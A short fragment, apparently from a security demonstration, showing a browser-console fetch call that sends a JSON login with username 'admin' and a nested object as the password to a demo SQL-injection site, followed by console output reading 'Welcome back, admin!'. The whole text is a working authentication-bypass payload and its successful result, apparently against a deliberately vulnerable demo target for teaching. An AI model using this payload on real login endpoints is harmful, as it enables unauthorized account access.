 data = {
"username": "admin",
"password": {
"password": 1
}
}
fetch("https://sqli.demo.flatt.fe.gy/auth", {
"headers": {
"content-type": "application/json",
},
"body": JSON.stringify(data),
"method": "POST",
"mode": "cors",
"credentials": "include"
})
.then(r => r.text())
.then(r => { console.log(r); });
Promise {<pending>}
Fetch finished loading: POST "https://sqli.demo.flatt.fe.gy/auth".
Welcome back, admin!
Fetch finished loading: GET "https://sqli.demo.flatt.fe.gy/home".